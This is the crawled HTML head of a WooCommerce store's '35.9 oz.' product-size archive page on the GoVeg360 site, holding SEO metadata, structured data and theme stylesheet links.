

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/option/35-9-oz/
body_size: 48604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>35.9 oz. Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/option/35-9-oz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="35.9 oz. Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/option/35-9-oz/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/option/35-9-oz/","url":"https://goveg360.com/option/35-9-oz/","name":"35.9 oz. Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/option/35-9-oz/#primaryimage"},"image":{"@id":"https://goveg360.com/option/35-9-oz/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz.jpg","breadcrumb":{"@id":"https://goveg360.com/option/35-9-oz/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/option/35-9-oz/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz.jpg","width":539,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/option/35-9-oz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"35.9 oz."}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; 35.9 oz. Size Feed" href="https://goveg360.com/option/35-9-oz/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
